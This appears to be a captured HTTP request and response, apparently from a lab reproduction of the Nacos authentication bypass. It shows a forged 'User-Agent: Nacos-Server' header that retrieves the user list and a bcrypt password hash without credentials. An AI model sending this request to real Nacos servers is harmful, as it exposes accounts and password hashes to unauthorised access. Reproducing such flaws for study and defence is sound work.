 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=2 HTTP/1.1
2 Host: 192.168.199.132:8848
3 Upgrade-Insecure-Requests: 1
4 User-Agent:Nacos-Server
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 19 Apr 2023 18:09:24 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}